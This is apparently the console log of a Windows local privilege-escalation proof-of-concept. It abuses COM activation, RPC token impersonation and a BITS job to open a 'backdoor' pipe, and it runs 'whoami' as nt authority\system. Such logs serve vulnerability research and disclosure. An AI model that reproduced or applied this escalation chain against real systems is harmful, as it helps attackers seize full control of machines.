 C:\ site\WT> MyComEop.exe "whoami"
[Info] My Poc Usage For Stable Mode : [(Your Exp Name).exe] "whoami /user"
[Info] My Poc Usage For Create Process Directly Mode : [(Your Exp Name).exe] "whoami /user" u
[Info] My Poc Usage For Create Process With NamedPipe Mode : [(Your Exp Name).exe] "whoami /user"
[Info] My Poc Custom Command is:=> [whoami]
[Info] Using RpcStringBindingCompose [NCACN_IP_TCP:EMTTS-360TECH[5688]] Done :0
[Info] RpcServerRegisterAuthInfo Done :0
[Info] RpcServerUseProtseqEpW Done :0
[Info] RpcServerRegisterIf2 Done :0
[Info] RpcServerListen Done :0
[Info] Starting COM client
[Info] Start launch CoGetInstanceFromIStorage To Get System Token
[Info] SecurityCallback
[info] ServerAlive2
[Info] SecurityCallback
[Success] Try RpcImpersonateClient Success: 997
[!] System Token is Name  => S-1-5-18  ValuePointeris:0000029C
[Info] ImpersonateLoggedOnUser Success Complete Result: 00000000
[Info] CoCreateInstance IID_IBackgroundCopyManager SUCCEEDED Result: 00000000
[Info] EnumJobsW Fetch SUCCEEDED Result: 00000000 Count 0
[Info] CreateJob SUCCEEDED Result: 00000000
[Info] AddFile SUCCEEDED Result: 00000000
[Info] Resume SUCCEEDED Result: 00000000
[Info] Final Finished Job  GetState is : 00000008 time is: 2 Result: 0
[Info] Copy Job Complete Result: 80200002
[Info] Result Will Be Evaluated After 15 Seconds,Please Wait for Back Door Connect ....
============[Success] backdoor connected, My Poc Worked [Success]============
[Info] backdoor WriteFile first :=> 4  Value 14
[Info] backdoor WriteFile command Next Count :=> 14
[Info] send command [whoami].
[Info] backdoor ReadFile first Byte Count :=> 4 Value 6948
[Success] New process with pid: 6948 created
[Success]================<=:Evaluating Results Start:=>================[Success]
nt authority\system
[Success]================<=:Evaluating Results End :=>================[Success]
[Success]================[All Done My Poc Worked]================[Success]
[info] ResolveOxid2
[Info] CoGetInstanceFromIStorage Done Result 80010110